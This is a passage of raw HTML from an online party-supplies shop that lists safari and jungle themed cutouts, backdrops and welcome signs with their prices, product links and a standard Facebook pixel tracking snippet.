				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/green-safari-jeep-cutout/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Green Safari Jeep Cutout</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 30036 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"e2a3b960-b1e5-4616-93fd-92642cb5307d","params":{"content_type":"product","content_ids":["30036"],"contents":[{"id":"30036","quantity":1}],"tags":"Jungle, Safari","content_name":"Green Safari Jeep Cutout","category_name":"Cutouts","value":"49.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-36813 status-publish last instock product_cat-backdrops product_tag-jungle product_tag-safari has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Hey%20Giraffe%20Trio%20SailBoard%20Backdrop&#038;url=https://partiesandsigns.com/product/hey-giraffe-trio-sailboard-backdrop/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/05/resize_products_202405020758062641.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/hey-giraffe-trio-sailboard-backdrop/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/05/resize_products_202405020758062641-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hey Giraffe Trio SailBoard Backdrop" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/05/resize_products_202405020758062641-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/05/resize_products_202405020758062641-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/05/resize_products_202405020758062641-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/05/resize_products_202405020758062641-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/05/resize_products_202405020758062641.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/hey-giraffe-trio-sailboard-backdrop/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="36813" data-product_sku="HG-TRIO" aria-label="Select options for &ldquo;Hey Giraffe Trio SailBoard Backdrop&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/hey-giraffe-trio-sailboard-backdrop/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Hey Giraffe Trio SailBoard Backdrop</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>89.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>229.99</bdi></span><span class="screen-reader-text">Price range: &pound;89.99 through &pound;229.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-36778 status-publish first instock product_cat-welcome-signs product_tag-jungle product_tag-safari has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Hey%20Giraffe%20Welcome%20Sign&#038;url=https://partiesandsigns.com/product/giraffe-welcome-sign/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/05/resize_products_202405011104361204.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/giraffe-welcome-sign/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/05/resize_products_202405011104361204-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hey Giraffe Welcome Sign" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/05/resize_products_202405011104361204-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/05/resize_products_202405011104361204-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/05/resize_products_202405011104361204-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/05/resize_products_202405011104361204-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/05/resize_products_202405011104361204.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/giraffe-welcome-sign/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="36778" data-product_sku="GF-WS" aria-label="Select options for &ldquo;Hey Giraffe Welcome Sign&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/giraffe-welcome-sign/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Hey Giraffe Welcome Sign</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span><span class="screen-reader-text">Price range: &pound;26.99 through &pound;49.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-31089 status-publish instock product_cat-backdrops product_tag-jungle product_tag-safari has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Jungle%20Jeep%20Animals%20Backdrop&#038;url=https://partiesandsigns.com/product/jungle-jeep-animals-backdrop/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_20240120111516394.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/jungle-jeep-animals-backdrop/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_20240120111516394-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jungle Jeep Animals Backdrop" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_20240120111516394-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_20240120111516394-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_20240120111516394-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_20240120111516394-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_20240120111516394.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/jungle-jeep-animals-backdrop/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="31089" data-product_sku="JG-JP-BD" aria-label="Select options for &ldquo;Jungle Jeep Animals Backdrop&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/jungle-jeep-animals-backdrop/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Jungle Jeep Animals Backdrop</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>69.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>109.99</bdi></span><span class="screen-reader-text">Price range: &pound;69.99 through &pound;109.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-35054 status-publish last instock product_cat-backdrops product_tag-jungle product_tag-safari has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Leopard%20Print%20Safari%20Birthday%20Backdrop&#038;url=https://partiesandsigns.com/product/leopard-print-safari-birthday-backdrop/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/03/resize_products_202403280546271589.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/leopard-print-safari-birthday-backdrop/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/03/resize_products_202403280546271589-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Leopard Print Safari Birthday Backdrop" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/03/resize_products_202403280546271589-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/03/resize_products_202403280546271589-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/03/resize_products_202403280546271589-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/03/resize_products_202403280546271589-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/03/resize_products_202403280546271589.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/leopard-print-safari-birthday-backdrop/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="35054" data-product_sku="LP-SAF" aria-label="Select options for &ldquo;Leopard Print Safari Birthday Backdrop&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/leopard-print-safari-birthday-backdrop/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Leopard Print Safari Birthday Backdrop</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>69.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>109.99</bdi></span><span class="screen-reader-text">Price range: &pound;69.99 through &pound;109.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-27128 status-publish first instock product_cat-cut-outs product_tag-jungle product_tag-safari has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Lion%20Cub%20with%20Flower%20Crown&#038;url=https://partiesandsigns.com/product/lion-cub-with-flower-crown/&#038;media=https://partiesandsigns.com/wp-content/uploads/2023/10/Lion-cub-with-flower-crown_Lion-Cub-with-Flowercrown-Cutout-Large-1024x1024.jpeg"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/lion-cub-with-flower-crown/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2023/10/Lion-cub-with-flower-crown_Lion-Cub-with-Flowercrown-Cutout-Large-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lion Cub with Flower Crown" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2023/10/Lion-cub-with-flower-crown_Lion-Cub-with-Flowercrown-Cutout-Large-300x300.jpeg 300w, https://partiesandsigns.com/wp-content/uploads/2023/10/Lion-cub-with-flower-crown_Lion-Cub-with-Flowercrown-Cutout-Large-1024x1024.jpeg 1024w, https://partiesandsigns.com/wp-content/uploads/2023/10/Lion-cub-with-flower-crown_Lion-Cub-with-Flowercrown-Cutout-Large-150x150.jpeg 150w, https://partiesandsigns.com/wp-content/uploads/2023/10/Lion-cub-with-flower-crown_Lion-Cub-with-Flowercrown-Cutout-Large-768x768.jpeg 768w, https://partiesandsigns.com/wp-content/uploads/2023/10/Lion-cub-with-flower-crown_Lion-Cub-with-Flowercrown-Cutout-Large-600x600.jpeg 600w, https://partiesandsigns.com/wp-content/uploads/2023/10/Lion-cub-with-flower-crown_Lion-Cub-with-Flowercrown-Cutout-Large-100x100.jpeg 100w, https://partiesandsigns.com/wp-content/uploads/2023/10/Lion-cub-with-flower-crown_Lion-Cub-with-Flowercrown-Cutout-Large-32x32.jpeg 32w, https://partiesandsigns.com/wp-content/uploads/2023/10/Lion-cub-with-flower-crown_Lion-Cub-with-Flowercrown-Cutout-Large.jpeg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/lion-cub-with-flower-crown/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="27128" data-product_sku="" aria-label="Select options for &ldquo;Lion Cub with Flower Crown&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/lion-cub-with-flower-crown/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Lion Cub with Flower Crown</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span><span class="screen-reader-text">Price range: &pound;29.99 through &pound;49.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-27133 status-publish instock product_cat-cut-outs product_tag-jungle product_tag-safari has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Lion%20Cub%20with%20Party%20Hat%20Green&#038;url=https://partiesandsigns.com/product/lion-cub-with-party-hat-green/&#038;media=https://partiesandsigns.com/wp-content/uploads/2023/10/Lion-cub-with-party-hat-cutout-Large-1024x1024.jpeg"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/lion-cub-with-party-hat-green/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2023/10/Lion-cub-with-party-hat-cutout-Large-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lion Cub with Party Hat Green" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2023/10/Lion-cub-with-party-hat-cutout-Large-300x300.jpeg 300w, https://partiesandsigns.com/wp-content/uploads/2023/10/Lion-cub-with-party-hat-cutout-Large-1024x1024.jpeg 1024w, https://partiesandsigns.com/wp-content/uploads/2023/10/Lion-cub-with-party-hat-cutout-Large-150x150.jpeg 150w, https://partiesandsigns.com/wp-content/uploads/2023/10/Lion-cub-with-party-hat-cutout-Large-768x768.jpeg 768w, https://partiesandsigns.com/wp-content/uploads/2023/10/Lion-cub-with-party-hat-cutout-Large-600x600.jpeg 600w, https://partiesandsigns.com/wp-content/uploads/2023/10/Lion-cub-with-party-hat-cutout-Large-100x100.jpeg 100w, https://partiesandsigns.com/wp-content/uploads/2023/10/Lion-cub-with-party-hat-cutout-Large-32x32.jpeg 32w, https://partiesandsigns.com/wp-content/uploads/2023/10/Lion-cub-with-party-hat-cutout-Large.jpeg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/lion-cub-with-party-hat-green/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="27133" data-product_sku="" aria-label="Select options for &ldquo;Lion Cub with Party Hat Green&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
